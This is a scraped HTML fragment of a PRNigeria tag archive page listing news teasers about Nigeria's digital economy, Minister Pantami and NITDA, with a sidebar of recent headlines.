                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Yushau A. Shuaib</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T10:29:43+01:00" >July 21, 2022</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2022/07/21/pantami-grand-exposes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2022/06/05/digital-economy-nitda-engages/"  rel="bookmark" class="td-image-wrap " title="Digital Economy: NITDA Engages Spanish Investors on Nigeria&#8217;s Soaring Market. " ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/NITDA-DG-Abdullahi-Kashifu-Inuwa.jpg?resize=324%2C160&ssl=1"   alt="" title="Digital Economy: NITDA Engages Spanish Investors on Nigeria&#8217;s Soaring Market. " /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2022/06/05/digital-economy-nitda-engages/"  rel="bookmark" title="Digital Economy: NITDA Engages Spanish Investors on Nigeria&#8217;s Soaring Market. ">Digital Economy: NITDA Engages Spanish Investors on Nigeria&#8217;s Soaring Market. </a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-05T18:55:27+01:00" >June 5, 2022</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2022/06/05/digital-economy-nitda-engages/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2022/01/20/firs-deploys-technology-tax/"  rel="bookmark" class="td-image-wrap " title="FIRS Deploys Technology for Tax Collection from Digital Economy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211008-WA0015.jpg?resize=324%2C160&ssl=1"   alt="Chairman Federal Inland Revenue Service, Muhammed Ami" title="FIRS Deploys Technology for Tax Collection from Digital Economy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2022/01/20/firs-deploys-technology-tax/"  rel="bookmark" title="FIRS Deploys Technology for Tax Collection from Digital Economy">FIRS Deploys Technology for Tax Collection from Digital Economy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Johannes Wojuola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T10:38:30+01:00" >January 20, 2022</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2022/01/20/firs-deploys-technology-tax/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/08/19/digital-economy-generates-pantami/"  rel="bookmark" class="td-image-wrap " title="Digital Economy Generates N1.54bn in Two Years- Pantami" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="Digital Economy Generates N1.54bn in Two Years- Pantami" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/08/19/digital-economy-generates-pantami/"  rel="bookmark" title="Digital Economy Generates N1.54bn in Two Years- Pantami">Digital Economy Generates N1.54bn in Two Years- Pantami</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T22:43:32+01:00" >August 19, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/08/19/digital-economy-generates-pantami/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/05/12/pantami-eye-law/"  rel="bookmark" class="td-image-wrap " title="Pantami in the Eyes of the Law By Yunus Abdulsalam" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/pantamigitex.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/pantamigitex.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/pantamigitex.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/pantamigitex.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Professor Ali Pantami" title="Pantami in the Eyes of the Law By Yunus Abdulsalam" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/05/12/pantami-eye-law/"  rel="bookmark" title="Pantami in the Eyes of the Law By Yunus Abdulsalam">Pantami in the Eyes of the Law By Yunus Abdulsalam</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Yunus Abdulsalam</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-12T17:24:26+01:00" >May 12, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/05/12/pantami-eye-law/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/05/06/buhari-pantami-digital-economy/"  rel="bookmark" class="td-image-wrap " title="Buhari Commends Pantami over Feats on Digital Economy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="President Muhammadu Buhari and Dr Isa Pantami" title="Buhari Commends Pantami over Feats on Digital Economy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/05/06/buhari-pantami-digital-economy/"  rel="bookmark" title="Buhari Commends Pantami over Feats on Digital Economy">Buhari Commends Pantami over Feats on Digital Economy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T21:25:24+01:00" >May 6, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/05/06/buhari-pantami-digital-economy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/05/06/nigerians-ict-courses-interventions-pantami/"  rel="bookmark" class="td-image-wrap " title="How We Enrolled 210,000 Nigerians on ICT Courses with 600 Interventions – Dr Pantami" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/President-Buhari-and-Dr-Pantami.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="President Muhammadu Buhari and Dr Isa Pantami" title="How We Enrolled 210,000 Nigerians on ICT Courses with 600 Interventions – Dr Pantami" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/05/06/nigerians-ict-courses-interventions-pantami/"  rel="bookmark" title="How We Enrolled 210,000 Nigerians on ICT Courses with 600 Interventions – Dr Pantami">How We Enrolled 210,000 Nigerians on ICT Courses with 600 Interventions...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T20:45:23+01:00" >May 6, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/05/06/nigerians-ict-courses-interventions-pantami/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/12/10/internet-data-nigeria-crashes-50/"  rel="bookmark" class="td-image-wrap " title="Cost of Internet Data in Nigeria Crashes by 50%" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="Cost of Internet Data in Nigeria Crashes by 50%" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/12/10/internet-data-nigeria-crashes-50/"  rel="bookmark" title="Cost of Internet Data in Nigeria Crashes by 50%">Cost of Internet Data in Nigeria Crashes by 50%</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Femi Adeluyi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-10T12:38:42+01:00" >December 10, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/12/10/internet-data-nigeria-crashes-50/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/12/09/gitex-2020-nitda-creates-big-data-investments-digital-economy/"  rel="bookmark" class="td-image-wrap " title="GITEX 2020: NITDA Creates Big Data Platform to Scale Up Investments in Digital Economy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201209-WA0003.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201209-WA0003.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201209-WA0003.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="GITEX 2020: NITDA Creates Big Data Platform to Scale Up Investments in Digital Economy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/12/09/gitex-2020-nitda-creates-big-data-investments-digital-economy/"  rel="bookmark" title="GITEX 2020: NITDA Creates Big Data Platform to Scale Up Investments in Digital Economy">GITEX 2020: NITDA Creates Big Data Platform to Scale Up Investments...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-09T15:16:04+01:00" >December 9, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/12/09/gitex-2020-nitda-creates-big-data-investments-digital-economy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/11/30/fg-digital-innovation-enhance-digital-economy/"  rel="bookmark" class="td-image-wrap " title="In Owerri, FG preaches Digital Innovation to Enhance Digital Economy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="In Owerri, FG preaches Digital Innovation to Enhance Digital Economy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/11/30/fg-digital-innovation-enhance-digital-economy/"  rel="bookmark" title="In Owerri, FG preaches Digital Innovation to Enhance Digital Economy">In Owerri, FG preaches Digital Innovation to Enhance Digital Economy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Bolaji Kazeem</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T15:11:57+01:00" >November 30, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/11/30/fg-digital-innovation-enhance-digital-economy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/11/18/innovation-digital-economy-pantami/"  rel="bookmark" class="td-image-wrap " title="How Digital Innovation, Entrepreneurship can Drive Digital Economy- Pantami" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="How Digital Innovation, Entrepreneurship can Drive Digital Economy- Pantami" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/11/18/innovation-digital-economy-pantami/"  rel="bookmark" title="How Digital Innovation, Entrepreneurship can Drive Digital Economy- Pantami">How Digital Innovation, Entrepreneurship can Drive Digital Economy- Pantami</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Phil Oshodin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T12:35:37+01:00" >November 18, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/11/18/innovation-digital-economy-pantami/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/10/03/nitda-train-for-digital-economy/"  rel="bookmark" class="td-image-wrap " title="NITDA Trains Public Servants as Drivers of Digital Economy Agenda" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/NITDA-DG-Kashifu-Inuwa-A.jpg?resize=324%2C160&ssl=1"   alt="NITDA DG Kashifu Inuwa Abdullahi" title="NITDA Trains Public Servants as Drivers of Digital Economy Agenda" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/10/03/nitda-train-for-digital-economy/"  rel="bookmark" title="NITDA Trains Public Servants as Drivers of Digital Economy Agenda">NITDA Trains Public Servants as Drivers of Digital Economy Agenda</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T11:16:46+01:00" >October 3, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/10/03/nitda-train-for-digital-economy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/09/29/prnigeria-manager-awards-prizes/"  rel="bookmark" class="td-image-wrap " title="Nigeria @60: Former PRNigeria Manager, others Bag Awards, Cash Prizes for Branding Competition" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-21.44.58.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-21.44.58.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-21.44.58.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-21.44.58.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-21.44.58.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Sani Ibrahim Paki and DG NITDA, Kashifu Inuwa" title="Nigeria @60: Former PRNigeria Manager, others Bag Awards, Cash Prizes for Branding Competition" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/09/29/prnigeria-manager-awards-prizes/"  rel="bookmark" title="Nigeria @60: Former PRNigeria Manager, others Bag Awards, Cash Prizes for Branding Competition">Nigeria @60: Former PRNigeria Manager, others Bag Awards, Cash Prizes for...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T20:40:43+01:00" >September 29, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/09/29/prnigeria-manager-awards-prizes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/"  rel="bookmark" class="td-image-wrap " title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/"  rel="bookmark" title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP">Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-26T20:01:10+01:00" >September 26, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/09/06/cyber-ict-upgrade-facility/"  rel="bookmark" class="td-image-wrap " title="FG Tackles Cyber-attacks through Upgraded ICT Facility" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Editor-in-Chief-Yushau-A.-Shuaib-presents-a-copy-of-Economic-Confidential-to-Minister-of-Communication-Dr-Isa-Pantami.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Editor-in-Chief-Yushau-A.-Shuaib-presents-a-copy-of-Economic-Confidential-to-Minister-of-Communication-Dr-Isa-Pantami.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Editor-in-Chief-Yushau-A.-Shuaib-presents-a-copy-of-Economic-Confidential-to-Minister-of-Communication-Dr-Isa-Pantami.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Editor-in-Chief-Yushau-A.-Shuaib-presents-a-copy-of-Economic-Confidential-to-Minister-of-Communication-Dr-Isa-Pantami.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Editor-in-Chief-Yushau-A.-Shuaib-presents-a-copy-of-Economic-Confidential-to-Minister-of-Communication-Dr-Isa-Pantami.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Editor-in-Chief Yushau A. Shuaib presents a copy of Economic Confidential to Minister of Communication Dr Isa Pantami" title="FG Tackles Cyber-attacks through Upgraded ICT Facility" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/09/06/cyber-ict-upgrade-facility/"  rel="bookmark" title="FG Tackles Cyber-attacks through Upgraded ICT Facility">FG Tackles Cyber-attacks through Upgraded ICT Facility</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-06T11:18:53+01:00" >September 6, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/09/06/cyber-ict-upgrade-facility/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/08/30/pantami-digital-economy/"  rel="bookmark" class="td-image-wrap " title="Pantami and Digital Economy Projects in Nigeria" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/Minister-of-Communication-and-Digital-Economy-Dr-Isa-Pantami-with-Professor-Danbatta-of-NCC-and-Engr-Inuwa-Kashifu-of-NITDA.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/Minister-of-Communication-and-Digital-Economy-Dr-Isa-Pantami-with-Professor-Danbatta-of-NCC-and-Engr-Inuwa-Kashifu-of-NITDA.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/Minister-of-Communication-and-Digital-Economy-Dr-Isa-Pantami-with-Professor-Danbatta-of-NCC-and-Engr-Inuwa-Kashifu-of-NITDA.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/Minister-of-Communication-and-Digital-Economy-Dr-Isa-Pantami-with-Professor-Danbatta-of-NCC-and-Engr-Inuwa-Kashifu-of-NITDA.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantami and Digital Economy Projects in Nigeria" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/08/30/pantami-digital-economy/"  rel="bookmark" title="Pantami and Digital Economy Projects in Nigeria">Pantami and Digital Economy Projects in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Yushau A. Shuaib</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-30T19:51:47+01:00" >August 30, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/08/30/pantami-digital-economy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://prnigeria.com/tag/digital-economy/page/2/" class="page" title="2">2</a><a href="https://prnigeria.com/tag/digital-economy/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
